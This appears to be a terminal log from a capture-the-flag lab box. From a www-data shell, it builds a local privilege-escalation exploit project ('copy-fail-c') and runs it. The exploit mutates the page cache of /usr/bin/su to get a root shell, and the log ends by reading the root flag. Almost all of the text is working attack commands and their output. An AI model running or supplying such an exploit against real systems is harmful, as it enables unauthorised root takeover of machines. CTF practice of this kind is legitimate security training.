 www-data@Baby:/dev/shm$ cd copy-fail-c-main/
www-data@Baby:/dev/shm/copy-fail-c-main$ ls
CITATION.cff  LICENSE-LGPL  LICENSE-MIT  Makefile  README.ja.md  README.ko.md  README.md  README.ru.md  README.zh-cn.md  SECURITY.md
www-data@Baby:/dev/shm/copy-fail-c-main$ make
cc -O2 -Wall -Wextra -c utils.c -o utils.o
cc -nostdlib -static -Os -s -ffreestanding -fno-asynchronous-unwind-tables -fno-ident -fno-stack-protector -Inolibc -include compat.
note: objcopy did not strip section headers; payload is valid but larger (needs binutils >= 2.40; for cross builds set OBJCOPY=<targ
ld -r -b binary -o payload.o payload
cc -O2 -Wall -Wextra -Wl,-z,noexecstack -static -o exploit exploit.c utils.o payload.o
cc -O2 -Wall -Wextra -Wl,-z,noexecstack -static -o exploit-passwd exploit-passwd.c utils.o
/usr/bin/ld: /tmp/cctWkbcz.o: in function `main':
exploit-passwd.c:(.text.startup+0x19): warning: Using 'getpwuid' in statically linked applications requires at runtime the shared li
cc -O2 -Wall -Wextra -Wl,-z,noexecstack -static -o vulnerable vulnerable.c utils.o
www-data@Baby:/dev/shm/copy-fail-c-main$ ./
.github/        exploit         exploit-passwd  nolibc/         payload         vulnerable
www-data@Baby:/dev/shm/copy-fail-c-main$ ./exploit
[+] target:    /usr/bin/su
[+] command:   sh -c 'su'
[+] payload:   1112 bytes (278 iterations)
[+] page cache mutated; exec'ing target
# whoami
root
# cd /root
# ls
root.txt
# cat root.txt
flag{root-7ed9295c3bdb1aaf2b427b64942b40fb}
#